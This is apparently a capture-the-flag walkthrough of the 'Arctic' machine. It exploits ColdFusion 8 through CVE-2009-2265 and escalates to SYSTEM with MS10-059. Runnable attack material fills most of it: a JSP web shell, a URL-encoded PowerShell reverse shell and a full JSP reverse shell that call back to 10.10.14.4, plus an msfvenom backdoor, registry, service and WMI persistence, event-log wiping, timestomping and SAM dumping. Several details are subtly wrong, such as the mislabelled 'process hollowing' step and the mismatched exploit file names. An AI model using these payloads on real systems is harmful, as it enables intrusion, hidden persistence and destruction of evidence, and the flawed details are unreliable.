Machine Synopsis
Key Exploitation Techniques:
- ColdFusion 8 directory traversal and file upload vulnerability (CVE-2009-2265)
- JSP web shell deployment and execution
- Windows kernel privilege escalation (MS10-059)
- Handling slow network responses and application timeouts
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
| $ nmap -p- --min-rate 10000 10.10.10.11
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
|
Service Enumeration
1
2
3
4
5
| $ nmap -p 135,8500,49154 -sC -sV 10.10.10.11
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
|
Web Application Discovery
Accessing http://10.10.10.11:8500 shows a directory listing:
1
2
3
| Index of /
CFIDE/
cfdocs/
|

Navigating to /CFIDE/administrator/ reveals Adobe ColdFusion 8 Administrator login page.
ColdFusion Version Identification
1
2
3
4
| # Check for version disclosure
$ curl -s http://10.10.10.11:8500/CFIDE/administrator/ | grep -i "version\|coldfusion"
<title>ColdFusion Administrator</title>
<!-- ColdFusion Administrator Login -->
|
Attempting default credentials fails. The application is very slow to respond.
Exploitation
CVE-2009-2265 Directory Traversal
ColdFusion 8.0.1 contains a directory traversal vulnerability allowing arbitrary file upload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| # Download the exploit
$ wget https://raw.githubusercontent.com/zaphoxx/zaphoxx-coldfusion/refs/heads/main/2265.py
# Create JSP web shell
$ cat > shell.jsp << 'EOF'
<%@ page import="java.util.*,java.io.*"%>
<%
String cmd = request.getParameter("cmd");
if(cmd != null) {
Process p = Runtime.getRuntime().exec("cmd.exe /c " + cmd);
InputStream in = p.getInputStream();
byte[] buf = new byte[8192];
int len = 0;
while((len = in.read(buf)) != -1) {
out.print(new String(buf, 0, len));
}
in.close();
}
%>
EOF
|
File Upload Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Execute the exploit (be patient - very slow responses)
$ python3 exploit.py -t 10.10.10.11 -p 8500 -f shell.jsp
[info] Using following settings:
-----------------------------------
target : 10.10.10.11
port : 8500
filepath : shell.jsp
basepath :
-----------------------------------
[+] File successfully uploaded!
[+] Goto '/userfiles/file/TKVC4S.jsp' to trigger the payload!
[info] Make sure you have a listener active
[info] (e.g. nc -lvp 4444) before triggering the payload
|
Initial Shell Access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Test web shell functionality
$ curl "http://10.10.10.11:8500/userfiles/file/TKVC4S.jsp?cmd=whoami"
arctic\tolis
# Setup reverse shell
$ nc -nlvp 1234
# Execute reverse shell command
$ curl "http://10.10.10.11:8500/userfiles/file/TKVC4S.jsp?cmd=powershell%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.10.14.4%27%2C1234%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22"
PS C:\ColdFusion8\runtime\bin> whoami
arctic\tolis
PS C:\ColdFusion8\runtime\bin> cd C:\Users\tolis\Desktop
PS C:\Users\tolis\Desktop> type user.txt
02650d3a69a70780c302e146a6cb96f3
|
Privilege Escalation
1
2
3
4
5
6
| PS C:\ColdFusion8\runtime\bin> systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
System Type: x64-based PC
Hotfix(s): N/A
|
Vulnerability Assessment
1
2
3
4
5
| # Use Windows Exploit Suggester
$ python windows-exploit-suggester.py --database 2021-05-23-mssb.xls --systeminfo sysinfo.txt
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[*] https://www.exploit-db.com/exploits/14610/ -- Chimichurri: Windows Vista/7/2008/2008 R2 Local Privilege Escalation
|
MS10-059 (Chimichurri) Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| # Download Chimichurri exploit
$ wget https://github.com/egre55/windows-kernel-exploits/raw/master/MS10-059:%20Chimichurri/Compiled/Chimichurri.exe
# Setup SMB server for file transfer
$ impacket-smbserver share . -smb2support
# Transfer exploit to target
PS C:\ColdFusion8\runtime\bin> net use \\10.10.14.4\share
The command completed successfully.
PS C:\ColdFusion8\runtime\bin> copy \\10.10.14.4\share\Chimichurri.exe .
1 file(s) copied.
# Setup listener for elevated shell
# (on attacking machine)
$ nc -nlvp 443
# Execute privilege escalation
PS C:\ColdFusion8\runtime\bin> .\Chimichurri.exe 10.10.14.4 443
|
SYSTEM Shell Access
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin> whoami
nt authority\system
C:\ColdFusion8\runtime\bin> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
ce65ceee66b2b5ebaff07e50508ffb90
Post-Exploitation Techniques
Persistence Methods
Registry Persistence
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Create backdoor payload
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f exe -o backdoor.exe
# Transfer to target via SMB
$ impacket-smbserver share . -smb2support
# Download and install backdoor
C:\> copy \\10.10.14.4\share\backdoor.exe C:\Windows\System32\svchost.exe
# Add registry auto-start entry
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "SecurityCenter" /t REG_SZ /d "C:\Windows\System32\svchost.exe"
# Verify persistence
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "SecurityCenter"
|
Service Installation
# Create persistent service
sc create "ColdFusionSvc" binpath= "C:\Windows\System32\svchost.exe" start= auto
sc start "ColdFusionSvc"
sc query "ColdFusionSvc"
# Setup handler for backdoor connections
# On attacking machine:
$ msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.4
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > exploit
WMI Event Subscription
# Create WMI event subscription for persistence
wmic /namespace:"\\root\subscription" PATH __EventFilter CREATE Name="SystemUpdate", EventNameSpace="root\cimv2", QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfRawData_PerfOS_System'"
wmic /namespace:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="SystemUpdate", CommandLineTemplate="C:\Windows\System32\svchost.exe"
wmic /namespace:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"SystemUpdate\"", Consumer="CommandLineEventConsumer.Name=\"SystemUpdate\""
Defense Evasion
Log Cleanup
# Clear Windows Event Logs
wevtutil cl Application
wevtutil cl Security
wevtutil cl System
# Clear IIS logs (ColdFusion uses IIS)
del "C:\inetpub\logs\LogFiles\W3SVC1\*.log"
# Clear ColdFusion logs
del "C:\ColdFusion8\logs\*.log"
del "C:\ColdFusion8\runtime\logs\*.log"
File Attribute Manipulation
# Hide backdoor files
attrib +h +s C:\Windows\System32\svchost.exe
# Timestomp files to match system files
powershell "(Get-Item C:\Windows\System32\svchost.exe).LastWriteTime = (Get-Item C:\Windows\System32\kernel32.dll).LastWriteTime"
powershell "(Get-Item C:\Windows\System32\svchost.exe).CreationTime = (Get-Item C:\Windows\System32\kernel32.dll).CreationTime"
Process Hollowing
# Kill original svchost process and replace
taskkill /f /im svchost.exe /fi "pid eq 1234"
start C:\Windows\System32\svchost.exe
Lateral Movement Preparation
Network Discovery
# Discover other systems on network
for /L %i in (1,1,254) do @ping -n 1 -w 200 10.10.10.%i > nul && echo 10.10.10.%i is up
# Check for open shares
net view \\10.10.10.20
Credential Harvesting
# Dump SAM database
reg save HKLM\SAM C:\Windows\Temp\sam
reg save HKLM\SYSTEM C:\Windows\Temp\system
# Search for stored passwords in ColdFusion config
type "C:\ColdFusion8\lib\neo-datasource.xml" | findstr password
type "C:\ColdFusion8\lib\neo-security.xml" | findstr password
Domain Enumeration
# Check domain membership
echo %USERDOMAIN%
net user /domain
net group "Domain Admins" /domain
Alternative Exploitation Methods
Manual ColdFusion Exploitation
1
2
3
4
5
6
7
8
| # Manual directory traversal for file upload
curl -X POST "http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/" \
-F "NewFile=@shell.jsp" \
-H "Content-Type: multipart/form-data"
# Alternative upload path
curl -X POST "http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/cf_upload.cfm" \
-F "NewFile=@shell.jsp;filename=../../../wwwroot/shell.jsp"
|
JSP Reverse Shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream is;
OutputStream os;
StreamConnector( InputStream is, OutputStream os )
{
this.is = is;
this.os = os;
}
public void run()
{
BufferedReader in = null;
BufferedWriter out = null;
try
{
in = new BufferedReader( new InputStreamReader( this.is ) );
out = new BufferedWriter( new OutputStreamWriter( this.os ) );
char buffer[] = new char[8192];
int length;
while( ( length = in.read( buffer, 0, buffer.length ) ) > 0 )
{
out.write( buffer, 0, length );
out.flush();
}
} catch( Exception e ){}
try
{
if( in != null )
in.close();
if( out != null )
out.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath = "cmd.exe";
Socket socket = new Socket( "10.10.14.4", 1234 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
|